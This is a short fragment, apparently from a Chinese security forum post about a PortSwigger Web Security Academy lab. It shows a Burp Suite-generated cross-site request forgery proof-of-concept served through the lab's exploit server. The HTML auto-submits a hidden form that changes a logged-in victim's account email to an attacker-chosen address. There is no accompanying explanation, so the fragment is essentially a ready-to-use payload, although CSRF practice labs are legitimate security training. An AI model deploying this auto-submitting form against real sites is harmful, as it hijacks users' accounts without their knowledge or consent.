 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a760007041f898a80ee033b00f700f5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="liuwei&#64;163&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log
先知社区